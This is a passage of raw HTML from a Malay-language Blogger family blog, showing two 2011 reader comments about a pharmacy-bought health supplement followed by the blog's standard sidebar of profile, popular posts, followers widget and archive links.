<noscript><img src="//2.bp.blogspot.com/-fFG72K9AsoY/TbjZO4HAdWI/AAAAAAAAA78/1j3eYkK-q9Q/s35/bannerCB.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05481392756428052180' rel='nofollow'>&#9829;.::cintabunga&#8482;blogspot::.&#9829;</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2626459123748277615'>
<p>
kat farmasi pon ade jual mama :) yang nie cintabunga amek kat klinik, die yang recommend. sesuai utk yang cepat letih&#178; bdn effect ngadap komputer terlalu lama. paling best, bagus utk kulit jugak :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html?showComment=1298945618686#c2626459123748277615' title='comment permalink'>
March 1, 2011 at 10:13&#8239;AM
</a>
<span class='item-control blog-admin pid-708878257'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4799948711150175698/2626459123748277615' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c7353719279713334726'>
<a name='c7353719279713334726'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00908009310941289749" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7353719279713334726-00908009310941289749"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s45-c/20210411_121622_mh1618114675344.jpg" alt="" title="ayeesha anna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s45-c/20210411_121622_mh1618114675344.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00908009310941289749' rel='nofollow'>ayeesha anna</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7353719279713334726'>
<p>
kalo kat farmasi ader jual senang la nak beli. Okie nanti free2 mama ngan aleesya zas pegi carik. Tu laa selalu letih-letih tambah jaga si kecik lasak tu hehe. Yang untuk kulit tu yg extra suke tu ^__^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html?showComment=1298947297489#c7353719279713334726' title='comment permalink'>
March 1, 2011 at 10:41&#8239;AM
</a>
<span class='item-control blog-admin pid-327690705'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4799948711150175698/7353719279713334726' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4799948711150175698/4986641455201155271' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.diarialeesya.com/2011/02/tuan-direktor-pilih-kasih-eh.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.diarialeesya.com/feeds/4986641455201155271/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.diarialeesya.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/00908009310941289749'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s113/20210411_121622_mh1618114675344.jpg' width='50'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00908009310941289749' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ayeesha anna
</a>
</dt>
<dd class='profile-textblock'>Mama to 4 kids, Part Time Blogger and Quantity Surveyor in Railway Transportation Engineering. Email: mariana_5676@yahoo.com</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/00908009310941289749' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Kelab Blogger Ben Ashaari</h2>
<div class='widget-content'>
<a href='https://kbba9.com/'>
<img alt='Kelab Blogger Ben Ashaari' height='232' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifGMF311-3a66ERD6xehCxz0LMuXKecufv1W_j9ZiveDLwdIVkRCsGmexQV8_9UU3OOtWdCiT9xHkw8wPp3_9LYqjN1rC_R0q3_gqwcSEbuzkubIThGqM5UDrr-lyGn1kbiZsQ2_P55DI/s1600/Logo+KBBA+transparent.png' width='232'/>
</a>
<br/>
<span class='caption'>#kelabbloggerbenashaari #kbba9</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.diarialeesya.com/2019/02/review-kitsui-bellos-fiber-dan-meal.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPOpQ6f5HaRF28mOUVA8MP7c24353-k5vjWiO53ywdf08iUMjadVhAnk-Ujms0OdJ398JKs4R6pAkfGO105nKl-b1sRKe1LLqGjoj9LeKLEqCvWp9aUkeCr-LqqcChqJwNQLAT-BpCb9s/w72-h72-p-k-no-nu/20190201_173311.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.diarialeesya.com/2019/02/review-kitsui-bellos-fiber-dan-meal.html'>Review : Kitsui Bellos Fiber dan Meal Replacement</a></div>
<div class='item-snippet'>    Bila dah jadi mama ni, kadang-kadang kesihatan sendiri tak dijaga. Biasalah rasa sehari tu tak cukup 24 jam, kena tambah masa. Bz yakmat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.diarialeesya.com/2011/02/tuan-direktor-pilih-kasih-eh.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0mGLKv56Ym3gMqulQ74a3QSsav29kh2SoLPmE7HPsLhijZt488R3mucZ1y19k0TPw8GaRv3z-J8VL7kFevT__4RfWNiAAYTvRaearzxKHXAXBffpb_8RdZ_-uWAdRZpN1TFprqigRgWA/w72-h72-p-k-no-nu/TableMountain_narrowweb__300x449%252C0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.diarialeesya.com/2011/02/tuan-direktor-pilih-kasih-eh.html'>TUAN DIREKTOR ! PILIH KASIH EH !!</a></div>
<div class='item-snippet'>APAKAH???!!! Sila rujuk sini.      .     .     .      Filem Terbaru Bakal Menemui Anda Di Pawagam Berhampiran.  Nantikan!!!&#65279;         Picture...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.diarialeesya.com/2011/03/penghargaan-buat-blogger-pemes-amos-en.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEino1bFT4pI1ahcO9Ix7sGXJGQfmuBc2FbIVm1tSKSGp3ujnqRqetx6QemNvM_RhDpY3WwDoCvsv4Cvpt6T8U95Hkm_1FJk0BQHoIkiPSkHMIFgDoLldM5z0SjEuZBeOhbF8tw6w5oBuBv4/w72-h72-p-k-no-nu/?imgmax=800'/>
</a>
</div>
<div class='item-title'><a href='https://www.diarialeesya.com/2011/03/penghargaan-buat-blogger-pemes-amos-en.html'>Penghargaan Buat Blogger Pemes Amos En. Ben Ashaari</a></div>
<div class='item-snippet'>Mamaleesya mengucapkan terima kasih pada Blogger pemes amos En. Ben Ashaari  kerana memilih untuk review blog mama dalam segmen JELAJAH BLOG...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4799948711150175698?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.diarialeesya.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4799948711150175698?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.diarialeesya.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2025/02/'>
February 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2025/01/'>
January 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2024/03/'>
March 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2024/02/'>
February 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2023/04/'>
April 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2023/03/'>
March 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2023/02/'>
February 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
